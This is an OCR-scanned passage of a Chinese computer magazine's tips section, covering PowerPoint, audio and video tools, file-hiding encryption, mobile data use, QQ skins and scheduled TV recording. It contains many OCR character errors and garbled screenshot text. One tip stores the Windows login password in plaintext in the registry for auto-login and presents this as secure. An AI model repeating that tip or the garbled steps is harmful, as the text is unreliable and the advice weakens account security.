②选中"邮箱"字段,点击"映射"按钮,在弹出的 "更改映射"随口中选择"电子邮件地址","邮 稿"就有对应的"地址海字段"了。确认三个字段 前面都打了物(如果某字段前不打钩,该字段内容 不会被导入)后点击"完成"。

3.看,没花几分钟。"战友通讯录"中所有的邮箱地 址都被导入"战友"地址测文件夹中啦<sup>。</sup> **CF** 

# 检查袭来 PPT不用手忙脚乱

●文/智栓运

局里一个电话打来, 我就知道又有活干了, 头儿果然很快就下了指示, 要做工作汇报PPT, 要求将能用的成果图片统统加上去, 以充分展示辉煌成就。我大路估算了一下, 竟然有近百张图片, 但时间只有三天。要又快又好地完成任务, 看来常规办法不行, 得另辟蹊径。

# 蹊径之一:明建相册暗插图片

离欢做电子相册的朋友不会忘记PowerPoint有建立相册的功能,不过未必只有做相册时才用它,这个功能的使捷之处在于可以批量插入图片到PPT中,而且可以根据需要让每张幻灯片单独显示一张到四张图片。利用这个特性,我们完全可以将其当成图片批量插入的利器。以PowerPoint 2010版为例。




# 蹊径之二: 他人动画 为我所用

图片有了, 大小也合适后, 没动画怎么行? 虽说PowerPoint 2010中提供的动画效果已很多, 但要做出来能称得上精彩, 确实要下功夫。我电脑中存有一个以世博为内容的PPT, 是从网上下载的, 里面的动画效果很是精彩。仔细研究后发现, 里面很多精美绝伦的动画效果实际是综合运用了进入、强调, 退出和自定义路径这些动画方式。美则美矣, 但制作耗时也是惊人的, 一个对象的动画效果做下来就得半天。可问周围同事, 谁有那么多时间? 可是, 好动画还是得有, 怎么办? 两个字: 克隆。

这个方法只适用于PowerPoint 2010。PowerPoint 2010一大亮点就在于提供了动画刷功能,可以方便地将做好的动画效果克隆到新对象上去,就像格式刷一样。

打开含有精彩动画的PPT 文件,在幻灯片上选中一个动画对象,依次点"动画对象,依次点"动画财",然后返回 欲运用该动画的PPT文件,要在哪个对象上克嗪该动画效果,只要在该对象上 点一下,一个精彩的动画 就被克喽过来了。

有了这个法宝、就 能在极短的时间内给 (PPT加上动画外衣。



小摆示: 每用快捷键 迅速调大小一般情况下,图片的缩放都是通过鼠标调整的,不过有时也可以用键盘。选中图片,按住5h-fi键不放,然后按一看(或者1個),每按一次,图片就自动按比例放大一点,如果按的是一度或者1值,则图片自动按比例缩小。这个方法比鼠标提作便捷多了。

清楚 begin@cfan.com.cn

# 讲座提取音声 广播录制音频

#### ●文/實實生


给老爸配了一部带MP3播放功能的手机,还特地为他下载了一些歌曲,可他一点也不喜欢听,他喜欢听百家讲坛、健康养生之类的讲座,有时也爱听网络电台中的新闻、相声之类。可是从网上下载的这些讲座一般都是视频文件,一来容量大,手机中根本存放不了,二来手机不支持视频播放。如何把视频中的声音提取出来呢?不提供下载链接的网络电台播放的音频又如何获取呢?

## 1.从视频中提取声音


用软件Super Video to Audio Converter (下載地址: http://download.pchome.net/ detail-36697 html)可以从avi、flv、rmvb、 mpeg等几乎所有视频格式的文件中提取声音、而且支持批量提取。

# 2.把网页中的声音录下来

老爸一般是到"FIFM.cn电台世界" (http://www.fifm.cn/ly)中收听节目,一是 这里的电台很多,号称世界第一,二是播放 界面很简洁,简洁到只有播放、停止按钮, 根本不提供下载链接。



对这类只能在网页中播放的声音。可以用软件ARW zard (下载地址: http://www.pcdown.net/soft/38866.htm) 来进行录制。录制过程很简单。



# 李代桃僵巧藏机密文件

#### ●文/郭彦侑

公司副总到外地出差洽谈一笔重要业务, 忽然想起有一份重要文档忘记携带, 于是打电话让秘书小李将该文档发来, 并再三叮嘱要保密。副总打开邮箱中收到的文档, 却发现和他所要的文档风马牛不相及, 不过很快小李就将密码和解密方法发送到了他的手机上。原来, 真正的文档就加密隐藏在这份看似无关的文档中, 这种李代桃僵的手段巧妙地保护了文档的安全。小李究竟用了什么特殊技术呢?



②在彈出窗口的 "Enter a password for access to encrypted files" 栏中输入密码。"Select the encryption algorithm you want to use" 列表中预设了二十多种加密算法,您可以自由选择,而别人即使知道您加密隐藏了文件,但并不知透您使用了何种加密算法,就很难对其破解。

③在 "After encryption" 栏中如果选择 "Shred files" 项,可以在加密隐藏完成后彻底删除 原文档, 粉止别人非法恢复文件。如果选择 "Delete files" 项,仅仅是简单删除原文档。

④在 "Please enter the name of the carrier in which you want to encrypt and hide" 栏中点击浏览技纪, 选择借主文件, 即选择其他无关的具有迷惑性内容的文档(例如"工作条例.doc")。勾造"Hide files in this career", 点击OX执行加密隐数操作, 最后点击"Finish"完成操作。

55	<b>(⊠</b> )
页 (Co) (Co) (Eq. (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Eq. (Co) (Eq. (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Eq. (Co) (Eq. (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Eq. (Co) (Eq. (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Eq. (Co) (Eq. (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Co) (Eq. (Eq. (Co) (Eq	Color a consecured for access to encrypted files
9	Wew personal Select the encryption electrical year work to use:
	After encryption   Sread Hes   Delete Hes
in Øj	Please criter the name of the carrier as which you want to encrypt and hade    D   Product TE多例 nac
<b>I</b>	OK Cancel

# 生活百事通

清整 begin@cfan.com.cn

# 没有无缘无故的流量费


#### ●文/李瑞延

经常有朋友不经意间把手机流量套餐用光,导致流量超支扣费。严重的超支较多,最后被扣了大笔话费,甚至有的人并没有上网还是被扣了大笔流量费。这是什么原因呢?有人认为这是手机中毒了,动辄刷机返厂,还有人大骂移动联通乱收费。实际上没有无缘无故的流量要,且让我给你——解说。


## 一、问题归类


#### 1.开机自启联网型

好多软件商为了方便用户使用,加设了开机启动选项,殊不知这造成了大笔流 磁费的稳患。下面拿最典型的网暴助手来说,它或许给好多人造成了高额流强费吧。这款软件会开机自启,然后联网检测手机,本来是一款安全软件,最后带来了很多麻烦。当你的流量套餐还有流量时这只是小问题,可是当你的流量用光之后,这扣的就不是流量了,而是话费。另外不得不说母秦软件荷些流氓。



从图中微到的这二 大原示恐怕有点流 候吧。有时它会自 动联网下载树泰其 他软件,而且一旦 下载你不能停止, 因为驷的一下,软 件界面得失了。






1 11 2

#### 小坦夫

类似的软件:一些开机启动的安全软件,包括后面 提到的160手机安全卫士也会开机启动。还有一些 邮件收发客户端。这些软件如果开机启动都会消耗 部分流量。

## 2.自动联网更新型

这种情况在输入法软件中比较明显, 尤其是搜狗输入法。因为为了方便用户使用,输入,然的字库设定了手动更新或自动 便新,稍有不慎就会设置成自动更新,为以 后的使用留下隐患。




#### 小標示

类似的软件:一些同时重应了本地和在线功能的软件,比如一些阅读软件、视频软件。

#### 3.他用时以间型

这个以手机端360安全卫士为例,有的 朋友害怕手机中毒,经常用360手机安全卫士查杀,其实360并充云查杀,有时不经葱 间就联网了。



部分软件退出后会有一个网站推荐,如果你不小心点了"是",它就会联网 即使你迅速退出,它还是会消耗 部分点强的。

## 小提示 类似的软件 一些系事软件和一些游戏程序。

# 二、解决方法

解决办法有很多,可以手动设置,这里还是给出最简单的方法,使用360手机安全 卫士进行设置。





8秒后将自动断开网络。 □中心键选中、下次不再提示 允许 (27.79年) 禁止 以后程序无论开 机启动还是用其 他的方式进行联 网,都需要先问 过你,这样就能 比较好地控制联 阅。

# 三、给朋友们的建议

手机上阿基比较方便的,但是流量用超了就会变成一个大"杯具"。所以建议大家使用软件时一定要仔细设置,不要为以后留下隐患,也不要给不法软件商可趁之机。以上的耗流量软件平时只是多要一点流量,但是当你的流量超支之后将变成人民币负担。不要让一个联网设置压榨你的话费。当每个月的流量套餐用光之后最好暂时关闭联网功能,次月重新开通。移动的用户可以发送QXGPRS到10086取消联网功能,联通用户发送QXGPRS到10010。

# 生活百事通

清盤 begin@cfan.com.cn

# 课件用视频 困惑一一解

#### ●文/江苏如东 俞志勇

在制作多媒体课件时,我们常常需要使用一些视频,而这些视频文件的获取,通常都是从网络下载,土豆、优酷等都是视频的来源。可在实际使用时,我们会遇到不少问题,比如精华裁剪、Logo遮挡、重新配音、格式转换等。本文就可能出现的问题,请出"嗤力音视频转换专家"(下载地址; http://www.xdisoft.com.cn/xcn-video-converter-ultimate.html) 帮我们排优解难,说不定其中就有您需要的呢。

## 裁剪合并一步到位

下载的视频,很多不能直接搬到课件中使用,一般需要去粗存精、删除糟粕,留其精华。因此必须学会裁剪合并视频,让视频的精华真正为我所

1 打开此软件, 单击工真栏上的 "添加文件" 按钮, 选择要峰剪的视频, 然后单击"剪辑"按钮, 拖动爆放凝动条到视频精华的开始部分单击"设置起点", 再拖动到结束位置单击"设置终点", 这样视频中的稍华段搭就被截取出来, 最后单击"应用"。



## 影像Logo 巧妙遮挡

从各大网站下载的影像,通常都会有网站的 Logo,商业味太浓。可用学校的校徽Logo图片遮挡 住视频中的网站Logo,这样既能多些文化味、还能 免费给学校做个宣传。

#### 小棉壳

用来做遮挡的Logo图片如果是不规则图形(如图形),可以将 背景部分在Photoshop等软件中修改为透明,再将图片保存为 PNG格式,这样导入后背景部分就会自动透明,可以充简融合 到影像中。

# 视频原声 完美替换

课件中要用到一段采访视频, 可实时拍摄的 影像中声音非常吸杂, 最好量新配音后替换原声。


首先播放视频,并将视频静音,然后使用录音工具,根据视频内容进行实时录音,再将录制的声音保存备用。打开音视频转换专家并身入视频,单击"编辑效果"按钮,切换到"音频"选项,单击"+"按钮导入配窗文件,两选择导入的配窗文件,这样视频中原有的音频就会被替换。单击"应用"按钮后"关闭",低后逐新输出视频即可。

#### 先将影像导入, 然后拳击"缩错效果" 按钮, 切换到"水印"选项, 单击"添 日·× × 11 **\$** 加水印图片"按钮导入校徽.ogo图 and the equipment of 片。 再描动图片覆盖影像中的Logo, 在 编版式中 O FE "水印尺寸" 调整校绩Logo的大小。 让其正好健庭住。 To the 州・JAL ogo 水学の 包 to the work on (n 44m etal di 学 放展 - 宗師李佐 小提示 在"效果"对话框中。还可以对视频的 (+)× A 1000 画面进行矩形裁剪, 这样可从四周向中 n, mpantan trh 胸侧脉视频中的振振 在"色彩"中订 is in Erkampl 铜节柳频的亮度、对比度,用于修复画 面偏暗的视频,在"效果"中可以给视 類加上各种特效,如者电影、油画等。 2-12-25-20 2 密道 -31/45 43 100 46CC 19, Abot 11.長芒度 02:03:21

# 格式问题 轻松解决

PowerPoint是目前最常用的课件制作工具,可不足之处就是它无法直接导入flv格式。视频,而网站的视频大多数都是flv格式。虽然可以使用插件导入flv视频,但当课件拷贝到其他电脑上播放时,经常会出现故障。其实最简单的解决方法是将flv视频转换成常见格式的视频,如wmv、mpg等,就能避免视频格式带来的麻烦。

#### 小提示



#### 生活百事通 十.巧板

清丝 begin@cfan.com.en


# 月考成绩是升是降 趋势图标直观明了

每次月考后,老师都要对班上学生的成绩进行考后分析. 着看每个同学的考试成绩 与上次比较是提升还是退步了。

以前我都是用简单的1、0和一来表示学生成绩的上升与后退,可是,看着成绩表上 满纸的数字,很容易模糊,并且1、0和-1也不能很好地说明成绩的发展趋势。经过摸索, 我发现在成绩分析表上可以利用箭头图标来表示学生成绩的进步与否。

运行Excel 2007, 按正常情况建立一个成 绩表,并设置好字体、字号等属性。选中F3 单元格, 在编辑样输入"=IF(E3>D3,I,IF(E3<D3,-1,0))" 并确认。再次选中F3单元格,向下拖动 填充柄。

拖动鼠标选中日: F53区域,在"开始" 选项卡的"样式"组单击"条件格式",选择 "图标集→三向箭头(彩色)"。这时就可以 通过趋势列的图标很容易知道这个学生这 两次考试的成绩趋势了。(文/刘玉岗)




# 每天解决15个英语单词

为了应对大学英语四、六级考试,同学们都 在争分夺秒地背单调,不过效果实在有限。若 利用有道词典43 Beta新版本,可以每天帮你轻 松解决15个英语单词,自然不用担心考试啦。

首先访问http://cidian.youdao.com/cet/, 在四六级冲刺专区下载CET 4或CET 6的必备 词汇表,并解压备用。打开有道词典,进入 "有道单词本"界面, 依次单击"管理→导 入",将解压缩的cet6.xm或cet4xm文件导 入到单词本。勾选需要背诵的单词(每天 最多可以选择30个单词),单击"加入复 习",切换到"复习"选项卡,就可以借 助有道词典进行复习,初次复习会在 添加到单词本之后5分钟进行。如果 这个单词已经记住了, 那么可以直接 进入下一单词的复习,是否简单许 多?

登录网易账号, 可以随时随 地在不同的位置运行有道单词本 进行复习,从而进一步提高四六 级单词的复习效率。《文/王志 塞)



# 给我的设计加上 版权保护

设计师辛苦了几个昼夜设计 出来的效果图,客户有时迟迟不 付酬劳, 如果用图片保护狗(http:// www.tontool.com/software/dog) 事先 对设计图进行加密保护, 就不怕对方 不付酬劳了。

打开软件按照其向导模式进行图片 的加密操作,在"第一步;设置选项"下勾 选"文件加密"和"拷屏限制",勾选"窗 口8fi的"并设定查看图片超过1分钟自动关 闭图片预览窗口, 勾选"限制次数"并设置允 许打开图片的次数为3次, 勾选"时间限制" 并设定图片存效期(比如截止到交付图片一日

后的早上六点半), 设定图片的"导出密 码"和输出路径。

加密完成后就可 以把设计图稿发给客户 了, 当客户拿到这张图 片启只要查看时间超过 1分钟, 打开次数超过三 次, 到了设置的图片有效 期就会自动关闭,从而达 到保护版权的作用。注意图 片的登鲁密码和导出密码要 设置完全不同的密码。(文/ 清风寒绿)

# 移动硬盘配高清电视 有门道

前一阵入手液晶电视一台,支持 播放U盘和移动硬盘中的1080P高滑视 频。 虽然目前很多品牌电视均有此功 能。但能够读取的移动设备的容量、格 式、參数却有待自己发掘。当我决定 配16GB闪盘时,网友爆料J盘长时间 读取容易过热并且曾损坏N个, 于是 决定用移动硬盘。

> 多方咨询, 售后A说: 仅J盘可 用: 售后B说: 移动硬盘必须分区, C区要小:网上说:NTFS格式不可 以, FAT可以, "专家"说·4G8以 上1080P高清视频妄想, 必有硬 件解码才行。


> > 递购入-500G8移动硬盘,

25英寸, 已由卖家格式化却没有 分区, NTFS格式。将230GB高滑视频入 盘,最大单个文件8.7GB,1080P格式,指 放正常。证明传言并不可靠。

两星期后新加入60GB视频,并整 理文件夹,将其由原来的25个合并成10 个,最大文件央60GB,"电视剧集"下 含15个文件夹。结果播放不久后自动退 出、打开C盘却找不到。只好又动手恢 复原样, 前后折腾了8个小时。最终格局 是每个文件夹小于30GB,下面不含二级 文件夹, 8 7GB文件鷽(盈下。一切恢复 正常。

最后的忠告: 欲购带高清播放功 能的电视,最好带着移动硬盘去试机。

(文/备角)



演載 begin@cfan.com.cn



女友照片充满QQ面

S. MARKETON

Charles and the

in the

水 食乐

OR WEST

W

24

帮女友将其照片作为QQ面板皮肤,可 是女友感觉只有上面一小部分显示, 不能 在好友列表区域显示、希望QQ面板全部 显示照片。我用两个辅助补丁实现了女友 的要求。

以QQ2011 Beta2版本为例。 退出QQ后,进入QQ安装目录,将 Resource.1.61 21XX文件夹备份好。从 http://www.huacoior.com/soft/3/313.html 下载对应QQ2011 Beta2版本的 "QQ2011 透明皮肤"压缩包,解压得到Themes文 件夹和Res rdb文件, 将它们雙制粘贴 到QQ安装目录下的Resource.1.61.21XX 文件夹中覆盖原文件夹和文件。 再从http://www.vd.sk.cn/down/ index/8027299A5959下载 "qq2011皮肤 补丁之去除主面板搜索框安装包"文 件, 同样复制到Resource.1.61 21XX文 件夹中, 运行后点击 "同意并应用补

重新登录QQ后自定义面板皮 肤,选择裁剪得与QQ面板差不多大 小的女友照片打开, 选择背景填充 方式为单张。可拖动照片的控制点 缩放照片大小,再拖动主面板和照 片到合适位置。

丁",补丁执行完毕后退出。

如果要恢复原状, 退出QQ. 将 备份的Resource 1.61 21XX文件夹粘 贴回QQ目录下的原文件实即可。

(文/博言)

# 是谁盗用了我的照片

小张总要把自己的照片放到网络相 册上与好友分享。突然有一天,有好友说 曾在某网站看过她的照片,这让她非常吃 惊。她从没把照片给过别人,因此可以确 定是某个网站盗用了她的照片。小张决定 找出窃贼讨个说法,可网海茫茫,怎样才能 找出盗用自己照片的网站呢? 如果使用火狐 浏览器, 这事就非常好办。

首先下载并安装Who stole my pictures这 个插件 (下载地址: http://releases.mozilla.org/ pub/mozilla.org/addons/266838/who\_stole\_my pictures\_ 005-fx+sm.xpi) 然后重启火狐浏览 器,进入网络相册页面,找到被盗用的照片右击 鼠标, 在弹出的菜单中指向Who stole my pictures 选项,那么在随后弹出的级联菜单中,便会出现 Tineye、GazoPa、Baidu、Cydral等五个图片搜索引 擊。选择其中任何一个搜索引擎,便可立即调用 该搜索引擎进行重找。如果选择Open all in tabs选



例言

## 商品是否中意当然要看大图

网上购买服饰不能试穿, 所以查看商品 图片成了是否购买的主要判断方法之一,可 页面中的图片一般都不是大图, 虽然点击 缩略图图片会相应放大,还可利用放大镜 **查看,但有时对商品的一些细节还是看得** 不太清楚。现在教你一招,如何查看商品 原始大图。

在淘宝中打开某款商品的购买页 面, 左上方会罗列出不少该商品的缩略 图, 想查看哪张缩略图的原始大图.

就在该缩略图上单击鼠标右键并选择 "属性",在出现的属性对话框中将 "地址" 栏中的图片地址复制下来。 而后将其粘贴到、浏览器地址栏中、并 将图片地址未尾处的 "\_40x40,pg" 删除掉, 回车后大图立刻就显示出




办公中经常需要处理压缩包,一般都要在压缩工具的主界面中进行操作,即使是通过 右键菜单的快捷命令进行操作。仍然需要多次确认,有点麻烦。安装15.5 Build 9510 或更高版本的WinZip后,其专用小工具会让一切变得超简单。

> 安装时请务必选中Include WinZip gadget on the desktop, 完成 后会在桌面显示一个圈形的图标。WinZip将默认的压缩路

径和解压缩路径都设置为桌面,无论是打包压缩 文件,或者是对压缩包进行解压缩,只要将文件 拖曳到这个圆形的图标上(注册版本不需要任 何确认),立即就可以完成相关操作。

如果需要更改默认的压缩路径和解压缩路 径,可以打开此工具的选项对话框重新设置。[文/ 长江边上)



**医京《新四典》 曜** 「中華文人を与われて記る 会会」 \$ 6 电系统对 6 次 D 於歌呼歌樂力信以后被歌曲圖 New **71.天1.李小宗年明月**2 · (本个数数)

17.8 M.W.

呼がお見

201 4

2008/14.10

型 左下 244

# 生活百事通


酷网干旱

配着 syqi@cfan.com.cn

#### 不会布置家? 来学学吧

可能都有这样的感觉, 到朋友家做客时发现 他们家总是收拾得比自己的家更新潮、 整洁,但是自己家里明明也花了不少装饰的钱,但效果总是不尽人意。这就需要你学习一 掛了,装饰房间也是「艺术哦,只要你将本站收藏,里面有很多典型的装饰方案,甚至可以 百接效仿,保证你也能很快将房间打造得票.票竞党,让朋友看后也羡慕一把。

http://www.edier.com/



#### 用欣赏的腹光去享受广告

提到广告,多数人是对其深恶痛绝的, 不过,一部广告一般都是由广告制作人绞尽 脑汁想出来的, 很多优秀的广告都包含了很 多非常有份慧的奇思妙想,绝对能够给你震 撼和惊恶。这个网站就搜集了大量有名的创 颜广告,让你一次欣赏个够。

http://www.welovead.com/cn/



#### 美景好图, 分享无联相

一张恰当的图片有时的确能够替代一大 段文字、由此可知, 绝大多数朋友都喜欢存有 含义的图片,而本网站就是一个专门借图片说 事的平台、全是网友通过手机随机抓拍的一些 有意思的场面、风景、捣笑瞬间、哲理瞬间、雹 图片比看文字舒服多了。此外, 此网站还提供 了手机客户端的下载,之后也可以将自己拍摄 的图片上传与网友分享,更可以在手机中欣赏 网友拍摄的图片,闲来无事时去看看吧。

http://www.mytubo.net/

# $\mathcal{X}^{\prime}$

#### 经收敛前端头流

表达心意还要到网上搜索词句吗? 毕竟 用的人太多,显示不出诚意 自己创作又苦于 没有文采。那就做首藏头诗吧,进入藏头诗软 件在线版http://ct.kdd.cc/。把准备表达的心意 编辑成十二个以内的汉字、输入到文本框内、 选择生成诗词每行的字数"五宫"或"七言"。 "诗词形式"可以"藏头、藏尾、藏中、递进、

递退","押韵方式"可以"两句一押、双句押韵、一三四押",最后点击"开始做诗"即可。

K . D CC

FOLES WILL ME SEE SCHOOL 连谷 曲线 电吊线

丝糖品从油可

A. 36 (4 E. 10 F

http://ct.kdd.cc/

#### 网罗开心元素, 自寻开心

上网找乐子, 你可以到这个网站, 里面 集搞笑视频、图片、笑话等多种娱乐元素于 一体,全方位为大家带来乐子。在网站中, 也按视频、图片、文字等进行了详细的分 类, 着起来也是非常方便。

http://www.installb.com/



### 让你过把鼓手的痛

每次 看音乐会。 垃吸引银 球的不是 手握麦克 风的歌手.



而是忘情演奏的鼓手、那种忘情劲完全可 以让自己倾倒。如果你也想试一把当鼓手 的感觉, 先到这个网站试一下在线架子鼓, 场面绝对豪华。不过,你可别只会用鼠标去 演奏。其实都有相应的快捷键、只要点击右 下角的 "Show Key Hints" 链接, 稍后就可以 看到每个鼓对应的快捷键, 这样就可以通 过键盘来敲出自己的音乐节奏了。

http://www.kenbrashear.com/

#### 赤手空拳制作创意图片

将老扑克牌上的 "Q" 或是"J"中的 人物换成身边好友的头像; 将美元中的人 物换成自己的照片……这些其实无须你攀 握图片处理软件,只需要你知道这个在线 制作的网站地址即可。先选择一个制作模 板, 再上传自己的图片, 设置好角度和大 小、放到模板中即可大功告成。CF

http://www.festisite.com/cardgame/#0,0



# 新软物语 生活百事通

#### Windows 7入驻移动硬盘、优盘



系统突 然崩溃, 又着 急用电脑, 就是Ghost恢 复也要花费 点时间,不

用着急,你可以把Windows 7安装到移动 硬盘或优盘中, 插电脑上, 将8IOS设置为 从USB启动。借助这款"NT6快捷安装器" 小工具, 就可以将原本无法安装到移动设 备中的Windows 7(也支持Windows Vista) 直接入驻移动设备。在安装时,需要找到 Windows安装文件中的WIM映像文件,例如 Windows 7系统的该文件位于安装文件夹下 的 "sources" 自录中。

http://tinyurl.com/3f6a3ru

#### 医尼动程序位用机7项条直针包线

为了方便,很多应用程序被设置成随 机启动, 但是这样随机启动的程序数目多 了、难免会导致开机时的不顺畅,甚至还 有假死的可能。其实, 只要借助 "Startup Delayer"这款小工具,分别为每个开机自动 启动的程序设置一个延迟时间,让它们换 个启动就能避免开机那刹那一窝螺似的拥 堵,让系统启动回归正常态势,也可以自己 减少一些等待的烦恼。

http://www.onlinedown.net/soft/51503





#### 电脑人士,养成定时休息很重要

很多长时间玩电脑 的朋友(例如借助电脑办 公、游戏、上网)会导致




各种电脑病的产生。例如键盘手、鼠标手、 干眼症等。因此,养成良好的定时休息习惯 非常重要,但坐在电脑前,容易把休息这茬 给忘记了。借助 "FadeTop" 这款小工具就能 避免因遗忘而误了休息时间。到达指定的 休息时间后, 它会将桌面变成事先设置的 颜色或是透明,逼着自己养成电脑前定时 休息的良好习惯。

http://www.fadetop.com/

### 化机体验多核剂原的使任

浏览器是每次上网必备工具 之一。不同的浏览器使用时的感 觉也不尽相同。例如Firefox使用起 来就比E浏览器快,但当遇到网上 银行、网上支付这类应用时,它又 不行了。做游3浏览器就是一款集 多种内核于一体的利器, 集成了 Frefox浏览器的高效率内核-Webkit, 又集成了IE的浏览器的内



核——Indent。而这次的做游313推出主要是进行了稳定性的加强,而整体来说,做游3 X浏 览器与做游2×相比、界面简洁是最大的亮点。

http://www.maxthon.cn/

## 定制自己的资源管理器

在平时用电脑过程中,资源 管理器应该是最常用的。不过, Windows 7默认展现的资源管理 器也许不是你最喜欢的,也不是 最顺手的。借助 "System Folders Customizer"就可以打造出自己最 假用的资源管理器了,例如可以将




"控制面板"、"网络位置"、"管理员工具"等放到资源管理器(当然也可以放到桌面、计 算机等这些位置)中,这样就给日后的电脑操作带来了极大的便捷,提高工作效率。

http://down.tech.sina.com.cn/page/51785.html

#### 通往高手的桥梁

常在河边走,哪有不湿鞋。驰 骋于因特网世界, 难免会遭遇病 毒、木马等恶意程序的侵袭。对于 一般新手朋友。系统的身家、性命 便全压在防火墙、杀毒软件上,但 这些杀毒工具有时候也会失手而 让你失望。其实,真正的高手,往 往更相信自己的实力,手工条毒感 觉更彻底。不过, 他们也会必备一



些工具、像 "XueTr" 就是一款手工杀毒的利器,例如查看隐藏进程、隐藏文件、删除常规方 法无法删除的文件等。它是一款手工杀毒必备的辅助工具。

http://xuetr.com/download/XueTr.zip

#### 为USB安把镇

特别是公用电脑,很多简直就是病源集中 地, 因为之前没有对其做好安防设施, 任何人 都可以拿着优盘这类移动设备出入其中、形成 病毒交叉感染。假如你的电脑也经常被别人乱。



插优盘类移动存储设备,为了避免病毒的侵袭,在系统中安装"USB Flash Biock Unblock"这 款小工具,必要时锁定自己的USB接口,进而从源头拦截可能来差的病毒。

http://dl.dbank.com/c0tkayi0ez

书童 soft@cfan.com.cn

# 球赛不能耽误 电脑定时录制

#### ●文/ 林忆

我是个球迷,不少人和我一样习惯于在电视上看体育查播。精彩体育节目是定时定点播出的,但是,因为我们总免不了有一些繁杂的事务,所以难以保证正点收看这些节目。由于转播权等问题,网上也不一定有视频能够下载,例如去年的一场国际球赛,由于我当时有事不能收看,本以为在网上可以找到,但结果找了半天也未果,痛失良机。更进一步,即使能够下载到,下载也需要时间吧。在这种情况下,我给电脑装个几十元钱的带有自动录制功能的电视卡,这样就可以让自己的电脑定时开机,启动录制软件,自动定位到相应频道,帮我录制完节目后再自动关机。这样,当我回来后就能随时观看我自己喜爱的节目,以后再也不怕耽误球赛了。

# · 钟点一到"电脑自动系机"

即使你不在家、电脑是关着的、精彩节目开始之前、电脑也能自己启动。当然、这需要你事先来设置一下。

此功能需要在BOS中设定,并且你的主板的高级电源管理设置必须支持这个功能。不过,现在大多数的主板支持这一功能,放心使用吧。

篇一步,启动系统按DEL,进入BIOS,然后选中"Power Management Features"(电源管理设置),回车进入。在电源窗口中找到"Restore On AC/Power Loss"项,按回车,然后通过方向键设置其值为"Power On"。

#### 小摄示

不同型号的电脑进入的OS的热键可能有新不同。有的是F2、有的是F10或其他,具体 是1100年的是F2、有的是F10或其他,具体 设置。 第二步: 选中 "Resume On RTC Alarm" 并按回车,接着通过方向键设置其偏为 "Enable"。

游三步: 选中"RTC ALARM DATE"按回车,然后将其值设定为"EVERYDAY",表示每天都进行一样的操作,按照同样的方法,分别将"RTC Alarm Hours""RTC Alarm Minute""RTM Alarm Second"设置为"07""15""00"(这表示开机时间为早上的715-00,假设这场球赛是在720开始,留5分钟时间启动系统、登录系统并启动录制软件应该足够了)。全部设置好后按F10,保存并重新启动。

#### 小提示

由于不同的主板的8IOS不一样。有些主板的设置可能与上面的有所不同。但只要记住在电源管理设置中找到"Wake Up"字样就行了,因为这是设置定时开

还有一个必须注意的是,如果你使用 最多类似。 激必须是开着的,如果你关排了电源描述,再有能耐的电脑也不会自动开机。 可。

经过如上设置之后,你的电脑就会在每 天设定时间一副,自动启动操作系统。

# 

这一步我们来说明一下添加自动录制计划任务前的一些准备工作。首先,要保证你的电脑自动启动后能够进入操作系统桌面。如果电脑停留在需要选择账户和输入密码的界面,需要人为手预,那肯定是不行的。所以,需要事先将你的电脑设置为启动后不需要人为输入密码的形式。但这并不意味着,你不需要设定登录密码,因为不设登录密码是不安全的,容易被黑客利用。因此,我们需要把电脑设置为登录时能自动输入密码的那一种。具体方法如下:

以Windows XP为例。我们可以通过修改注册表来实现自动登录。

第一句: 在 运行 中 輸入
"REGEDIT" 打开注册表编辑
器的[HKEY\_LOCAL\_MACHINE\
SOFTWARE\Microsoft\Windows
NT\Current\Version\Win ogon。

在右方的窗口中找到[DefaultUserName] 子键, 将数值数据改为用户登录账户名, 如果不存在该键值, 可以在右边的窗口中右键新建字符串,接着将"新值》1"更命名为"DefaultUserName"后进行修改。(如图1)

第三步。在右侧窗口中找到[DefaultPassword],如果术存在,可以新建,然后将其键值设定为你的密码。

第四步: 按照以上的方法, 我们在右边的窗口

12 디브 Tone Sales Treeing
Lippe I faitable
Parent distr fra of michaelas Three when hrs, 23 Mrs. duces 3 \*\*\* felterant out on our giller Legal Fore to Capita in - 1101-E-1 ecul. FATOR **基在字符本** PR HMSDq. the People West, the ( WAT ) VAT ] o. de o

100 St 100 St 100 St Francislishe der Ital No being effe. Paled the and MS S 22 Artelantilles To Bearings - January 8 t 10 **医**基本数据 作物 EM (D) ( ) ( ) ( ) ( ) Trans. 2

中新建一个名为[AutoAdmin Logon]的键值,将其值设为t,然后退出,重新启动就可以实现自动登录了。(如图2)

書置 soft@cfan.com.cn


# 三、提前设置 电脑自动 裁制

带有自动录制功能的电视卡,一般都配有播放和录制软件。通过到设置中心设置定时计划,可以设置在某一时间到来之时自动启动电视播放软件,并切换到设定的频道播放节目,同时开启录制功能,将该频道播放的节目以一定的视频格式录制并保存到硬盘的某个文件夹中。具体步骤如下:

一步:进 入设置中心 添加录制卡不 國,被關戶 也不同,但 也不同,但 理是一样的。 (如图3)



協工步;设定录制格式和文件存放位 强。录制格式最好选择压缩率高、储空间的格式,文件位置存放要选择有充裕空间的硬盘分区。(如图5)



第二步: 设定频道和录制时间。弄清楚你要录制 的是哪个频道,节目的播出时间是几点几分开始,节 自持续多长时间, 几点结束。这几个数字一定要在 设置时看仔细了,弄错了将劳而无功,所获将阴差 船構。/ 如原小 Schodulo - Add Input Source 0 m O Composite O 5-Vadeo Channel Every Bode O feets TV ( 80 O VANW O Day **⊕** Rec @ Once Start Ishe 2011 - Year 7 - Bonth 10 - Day - Veek T ~ Hour 20 - Mirorte How long + Hour 40 - Minute 9 - Second After Schedule Recording P Recorded schedule item will be deleted Processing to : Nothing to do . (5)Cancel a

# 四、节目录完 电脑自动关机

体育节目的时间是基本固定的。因此,开始录制的时间和录制完成的时间点也是已知数。当节目自动录制完成之后,因为我们人不在机器旁,所以需要机器能自动关掉系统。为此我们需要在事前进行自动关机设置。

如果电视卡软件带有自动关机设置功能,设置一下自动关机时间即可(如图6)。如果没有这样的功能,可以手动用如下方法来设置一个自动关机任务。



